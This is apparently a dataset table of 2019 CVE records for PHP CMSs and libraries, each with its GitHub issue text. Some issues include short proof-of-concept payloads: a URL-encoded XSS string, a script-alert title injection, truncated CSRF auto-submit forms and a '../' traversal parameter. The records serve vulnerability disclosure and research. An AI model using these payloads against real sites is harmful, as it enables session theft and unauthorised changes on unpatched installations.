cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2019-16657 | 2019-09-21T18:15:11.227 | TuziCMS 2.0.6 has XSS via the PATH_INFO to a group URI, as demonstrated by index.php/article/group/id/2/. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yeyinshi/tuzicms/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tuzicms:tuzicms:2.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "8CDFC373-DB8C-4D13-817B-5954A8000CE5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/yeyinshi/tuzicms/issues/5 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yeyinshi",
"tuzicms"

] | # 0x00
tuzicms index.php/article/group/id/2/ has xss
# 0x01
payload:/tuzicms-master/index.php/article/group/id/2/%f6%22%20onmouseover%3dprompt("dudu")%20///1.html
# 0x2 end
| tuzicms index.php/article/group/id/2/ has xss | https://api.github.com/repos/yeyinshi/tuzicms/issues/5/comments | 0 | 2019-09-03T08:02:42Z | 2019-09-03T08:02:42Z | https://github.com/yeyinshi/tuzicms/issues/5 | 488,451,947 | 5 | 726 |
CVE-2019-16658 | 2019-09-21T18:15:11.307 | TuziCMS 2.0.6 has index.php/manage/notice/do_add CSRF. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yeyinshi/tuzicms/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tuzicms:tuzicms:2.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "8CDFC373-DB8C-4D13-817B-5954A8000CE5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"352"
] | 352 | https://github.com/yeyinshi/tuzicms/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yeyinshi",
"tuzicms"
] | # 0x00
Cross-station Request Forgery exists in the place of announcement management under conventional management
url:/tuzicms-master/index.php/manage/user/do_add

# 0x01
payload:
```
<html>
<body>
... | tuzicms /tuzicms-master/index.php/manage/user/do_add Cross-station Request Forgery exists in the place of announcement management under conventional management | https://api.github.com/repos/yeyinshi/tuzicms/issues/4/comments | 0 | 2019-09-03T07:52:11Z | 2019-09-03T07:52:11Z | https://github.com/yeyinshi/tuzicms/issues/4 | 488,447,408 | 4 | 727 |
CVE-2019-16659 | 2019-09-21T18:15:11.383 | TuziCMS 2.0.6 has index.php/manage/link/do_add CSRF. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yeyinshi/tuzicms/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tuzicms:tuzicms:2.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "8CDFC373-DB8C-4D13-817B-5954A8000CE5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"352"
] | 352 | https://github.com/yeyinshi/tuzicms/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yeyinshi",
"tuzicms"
] | # 0x00
tuzicms,Cross-site Request Forgery exists in routinely managed friendship links

# 0x01
payload:
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://... | tuzicms,Cross-site Request Forgery exists in routinely managed friendship links | https://api.github.com/repos/yeyinshi/tuzicms/issues/3/comments | 0 | 2019-09-03T07:47:24Z | 2019-09-03T07:47:24Z | https://github.com/yeyinshi/tuzicms/issues/3 | 488,445,435 | 3 | 728 |
CVE-2019-16664 | 2019-09-21T18:15:11.600 | An issue was discovered in ThinkSAAS 2.91. There is XSS via the index.php?app=group&ac=create&ts=do groupname parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thinksaas/ThinkSAAS/issues/20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thinksaas:thinksaas:2.91:*:*:*:*:*:*:*",
"matchCriteriaId": "440E10F2-5EC9-40D2-8AA4-5E1CC99EADDF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/thinksaas/ThinkSAAS/issues/20 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"thinksaas",
"ThinkSAAS"
] | Stored xss when administrator edits posts in the same group, or just click a url
存储型跨站漏洞,当组管理员修改组内帖子时触发,也可直接点击触发
Ways to reproduce:
复现方法:
1 admin1 creates a new group with the following request, notice that the malicious code has been injected in groupname param.
1 admin1使用如下请求建立一个小组,注意groupname字段已经被注入恶意代码。
... | Stored xss when administrator edits posts in the same group, or just click a url | https://api.github.com/repos/thinksaas/ThinkSAAS/issues/20/comments | 1 | 2019-09-21T13:23:47Z | 2020-12-31T07:54:47Z | https://github.com/thinksaas/ThinkSAAS/issues/20 | 496,655,692 | 20 | 729 |
CVE-2019-16665 | 2019-09-21T18:15:11.680 | An issue was discovered in ThinkSAAS 2.91. There is XSS via the content to the index.php?app=group&ac=comment&ts=do&js=1 URI, as demonstrated by a crafted SVG document in the SRC attribute of an EMBED element. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thinksaas/ThinkSAAS/issues/21"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thinksaas:thinksaas:2.91:*:*:*:*:*:*:*",
"matchCriteriaId": "440E10F2-5EC9-40D2-8AA4-5E1CC99EADDF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/thinksaas/ThinkSAAS/issues/21 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"thinksaas",
"ThinkSAAS"
] | Stored XSS in comment posting
发表评论处存储型xss
The comment part is vulnerable with js-injected-svg xss, which malicious js code may get executed.
评论处存在svg注入js代码的xss漏洞,受害者将可能执行恶意js代码。
Ways to reproduce:
复现方法:
1 comment on any posts with malicious js code injected, like following:
1 在文章后发表带有恶意代码的评论,请求如下:
```
POST... | Stored XSS in comments post | https://api.github.com/repos/thinksaas/ThinkSAAS/issues/21/comments | 1 | 2019-09-21T13:26:46Z | 2020-12-31T07:54:37Z | https://github.com/thinksaas/ThinkSAAS/issues/21 | 496,655,932 | 21 | 730 |
CVE-2019-16669 | 2019-09-21T19:15:10.187 | The Reset Password feature in Pagekit 1.0.17 gives a different response depending on whether the e-mail address of a valid user account is entered, which might make it easier for attackers to enumerate accounts. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pagekit/pagekit/issues/935"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pagekit:pagekit:1.0.17:*:*:*:*:*:*:*",
"matchCriteriaId": "62DC147B-8923-4527-B14C-47FD5D5B1EAE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"203"
] | 203 | https://github.com/pagekit/pagekit/issues/935 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"pagekit",
"pagekit"
] | <!--
Before submitting an issue, please try some troubleshooting steps:
- Enabled debug mode: https://pagekit.com/docs/troubleshooting/debug-mode
- Verify the server requirements: https://pagekit.com/docs/getting-started/requirements
- Disable all installed extensions
- Check the browser developer console for ... | Security issue - Pagekit's request password feature allows user acc enumeration | https://api.github.com/repos/pagekit/pagekit/issues/935/comments | 11 | 2019-09-18T08:14:46Z | 2020-08-06T18:01:09Z | https://github.com/pagekit/pagekit/issues/935 | 495,062,019 | 935 | 731 |
CVE-2019-16678 | 2019-09-21T20:15:10.603 | admin/urlrule/add.html in YzmCMS 5.3 allows CSRF with a resultant denial of service by adding a superseding route. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/27"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "20455270-91A2-45CE-9647-FCAF1055A188",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"352"
] | 352 | https://github.com/yzmcms/yzmcms/issues/27 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Hello, I found a vulnerability in your application. I call it a denial of service attack caused by CSRF. The point of vulnerability is the URL rule configuration. When I use CSRF to configure an illegal rule for administrators, the access routing of the whole station will be changed. That is to say, it is totally inacc... | Denial of service attack caused by CSRF(CSRF造成的拒绝服务攻击) | https://api.github.com/repos/yzmcms/yzmcms/issues/27/comments | 6 | 2019-09-20T08:57:08Z | 2020-01-10T14:36:11Z | https://github.com/yzmcms/yzmcms/issues/27 | 496,231,791 | 27 | 732 |
CVE-2019-16679 | 2019-09-21T20:15:10.680 | Gila CMS before 1.11.1 allows admin/fm/?f=../ directory traversal, leading to Local File Inclusion. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://packetstormsecurity.com/files/154578/Gila-CMS-Local-File-Inclusion.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/GilaCMS/gil... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gilacms:gila_cms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C0E0DA8F-AD74-43FE-B464-E3CBCDCF3323",
"versionEndExcluding": "1.11.1",
"versionEndIncluding": null,
"versionStartExclu... | [
"22"
] | 22 | https://github.com/GilaCMS/gila/issues/33 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"GilaCMS",
"gila"
] | Hello Team,
When I'm using the application, I observed that application is vulnerable to LFI(Local File Inclusion) vulnerability. an only authenticated user can perform this exploit remotely.
**Step to reproduce the Vulnerability**
Login into the application as an admin user or equivalent user and go the below l... | Authenticated Local File Inclusion(LFI) in fm module | https://api.github.com/repos/GilaCMS/gila/issues/33/comments | 1 | 2019-08-04T06:34:40Z | 2019-08-20T12:10:37Z | https://github.com/GilaCMS/gila/issues/33 | 476,520,685 | 33 | 733 |
CVE-2019-16692 | 2019-09-22T15:15:13.827 | phpIPAM 1.4 allows SQL injection via the app/admin/custom-fields/filter-result.php table parameter when action=add is used. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://packetstormsecurity.com/files/154651/phpIPAM-1.4-SQL-Injection.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/phpipam/phpipam... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpipam:phpipam:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5CE82745-8135-4737-967A-BCFE1EBF5353",
"versionEndExcluding": null,
"versionEndIncluding": "1.4",
"versionStartExcluding... | [
"89"
] | 89 | https://github.com/phpipam/phpipam/issues/2738 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"phpipam",
"phpipam"
] | **Describe the bug**
Five sql injections on All phpipam Versions.The vulnerable files are /app/admin/custom-fields/edit.php,/app/admin/custom-fields/edit-result.php,/app/admin/custom-fields/filter.php,/app/admin/custom-fields/filter-result.php,/app/admin/custom-fields/order.php
**phpIPAM version**
All phpipam Vers... | Five sql injections on All Phpipam Versions. | https://api.github.com/repos/phpipam/phpipam/issues/2738/comments | 6 | 2019-09-16T09:18:53Z | 2019-10-29T10:41:47Z | https://github.com/phpipam/phpipam/issues/2738 | 493,934,089 | 2,738 | 734 |
CVE-2019-16703 | 2019-09-23T04:15:10.347 | admin/infolist_add.php in PHPMyWind 5.6 has stored XSS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gaozhifeng/PHPMyWind/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpmywind:phpmywind:5.6:*:*:*:*:*:*:*",
"matchCriteriaId": "7B3A030C-77BA-4095-9EFC-7B1109E570CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/gaozhifeng/PHPMyWind/issues/7 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gaozhifeng",
"PHPMyWind"
] | There is an xss vulnerability in your latest version of the v5.6
No security check in page phpmywind/admin/infolist_add.php

When I add a new article, I use "<script>alert(/xss/)</script>" as the title
... | Bug: V5.6 Cross Site Scripting Vulnerability | https://api.github.com/repos/gaozhifeng/PHPMyWind/issues/7/comments | 1 | 2019-09-04T06:06:50Z | 2019-11-15T05:29:11Z | https://github.com/gaozhifeng/PHPMyWind/issues/7 | 488,960,181 | 7 | 735 |
CVE-2019-16704 | 2019-09-23T04:15:10.927 | admin/infoclass_update.php in PHPMyWind 5.6 has stored XSS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lolipop1234/XXD/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpmywind:phpmywind:5.6:*:*:*:*:*:*:*",
"matchCriteriaId": "7B3A030C-77BA-4095-9EFC-7B1109E570CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/lolipop1234/XXD/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"lolipop1234",
"XXD"
] | After logging in to the management page using the ADMIN account, you can insert the JAVASCRIPT code in multiple editable places and affect the home page display.
Take /PHPMYWIND/admin/infoclass.php as an example
Step.1
open page PHPMYWIND/admin/login.php login use admin accont
 0.4.8 has an out of bounds read vulnerability in the function OpCode() in the decompile.c file in libutil.a. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/178"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:libming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "DD92BC79-2548-4C6F-9BDD-26C12BDF68AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"125"
] | 125 | https://github.com/libming/libming/issues/178 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"libming",
"libming"
] | # Description
An out of bound read was found in function OpCode(file util/decompile.c 957).
# Details:
```
==30829==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61400000f5d0 at pc 0x000000413ddb bp 0x7ffeb39e6460 sp 0x7ffeb39e6450
READ of size 1 at 0x61400000f5d0 thread T0
#0 0x413dda in OpC... | Heap Buffer Overflow (OOB Read) in function OpCode decompile.c 957 | https://api.github.com/repos/libming/libming/issues/178/comments | 0 | 2019-02-28T08:05:46Z | 2019-08-29T09:18:26Z | https://github.com/libming/libming/issues/178 | 415,495,144 | 178 | 737 |
CVE-2019-16708 | 2019-09-23T12:15:10.423 | ImageMagick 7.0.8-35 has a memory leak in magick/xwindow.c, related to XCreateImage. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-35:*:*:*:*:*:*:*",
"matchCriteriaId": "5D3D09FA-AD5C-4BE2-BDF5-746DD70AA733",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"401"
] | 401 | https://github.com/ImageMagick/ImageMagick/issues/1531 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | memory leaks in XCreateImage | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1531/comments | 3 | 2019-03-27T08:51:13Z | 2019-10-29T09:31:09Z | https://github.com/ImageMagick/ImageMagick/issues/1531 | 425,832,104 | 1,531 | 738 |
CVE-2019-16710 | 2019-09-23T12:15:10.580 | ImageMagick 7.0.8-35 has a memory leak in coders/dot.c, as demonstrated by AcquireMagickMemory in MagickCore/memory.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
